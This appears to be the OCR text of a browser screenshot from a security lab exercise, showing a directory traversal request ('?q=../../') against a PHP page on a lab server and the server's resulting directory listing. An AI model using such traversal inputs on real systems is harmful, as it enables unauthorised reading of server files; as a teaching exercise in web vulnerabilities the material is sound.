 File Edit View History Bookmarks Tools Help
Content
Bb UTF-8''LabExercise6.pdf
157.230.68.64/directory_traversal_pa
157.230.68.64/directory_traversal_part1.php?q=../../
ABP
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)